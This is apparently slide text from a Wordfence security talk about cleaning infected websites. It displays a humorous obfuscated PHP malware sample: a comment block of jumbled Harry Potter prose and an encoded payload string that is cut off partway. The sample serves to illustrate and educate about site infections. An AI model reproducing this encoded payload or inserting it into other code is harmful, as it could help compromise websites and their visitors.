 Wordfence
Sometimes, malware is just weird or funny...
<?php
/* (c) 2014    mail, Dudley, said Uncle Vernon from behind
    dodged the Smelting stick and went to get
    a brown envelope that looked like a bill,
    He had no friends, no other relatives,
    there could be no mistake Mr. H. Potter
    the address was written in emerald green
    an eagle, a badger, and a snake surrounding
*/
$Mmko_x='P3ghXxIo6LxB4GhB6LpzW70hJhzE03xcWgQy6AujYORhXh3OMBYoAkWBNKiCKY0hKhBNy
wHMdrq7WGajpQUTP9j3ihNJsel6ICOopcpqhpTxrE8kWgeQq5syDu+dOmaJexINAKeyxuwRU2VPAzh
426lxBq6n8VsC5syxHI/o6LQjY0NTPAiOY1NbbIpRgkJMfxSCHcFw44p4wNPULtV6nSYOG9no0sAju
SPKEop4bMKXKZdZz8saHkl9io15Hbn7syFdbE59f1aPyV/tvfddruIiHPcP3PaVaw4CcUcKJTn9qPk
1VhoCINOeinoMmhlAQ5h/mF0eQ8PO4CrJvSzTNdBcOSlBsxYZR72ItTOleEz7FD9I61e7a95RI4ODa
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018